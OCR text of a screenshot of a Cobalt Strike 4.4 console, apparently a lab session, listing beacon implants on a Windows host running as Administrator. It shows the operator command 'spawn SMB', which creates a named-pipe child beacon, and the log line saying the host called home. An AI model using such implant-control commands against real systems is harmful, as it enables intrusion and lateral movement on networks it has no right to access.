 CS 4.4 K8gege
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.158.130 oooo 192.168.158.130 HTTP Administrator * WIN-RRI9T9SN85D rundll32.exe 1696 x64 46s
192.168.158.130 192.168.158.130 HTTP Administrator * WIN-RRI9T9SN85D winhttp64.exe 2580 x64 46s
日志X Beacon 192.168.158.130@2580 X 监听器X
beacon> spawn SMB
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_43)
[+] host called home, sent: 255536 bytes
[+] established link to child beacon: 192.168.158.130
[WIN-RRI9T9SN85D] Administrator */2580 (x64) last: 46s
beacon>